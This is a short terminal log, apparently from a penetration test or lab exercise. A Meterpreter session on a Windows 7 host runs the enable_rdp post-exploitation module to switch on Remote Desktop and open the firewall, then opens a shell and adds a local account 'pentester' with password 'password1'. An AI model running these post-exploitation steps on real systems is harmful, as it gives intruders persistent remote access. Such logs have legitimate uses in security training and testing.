 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /home/kali/.msf4/loot/20240526161157_default_172.30.1.21_host.win
dows.cle_151173.txt
meterpreter > shell
Process 4360 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net user pentester password1 /add
net user pentester password1 /add
The command completed successfully.
C:\Windows\system32>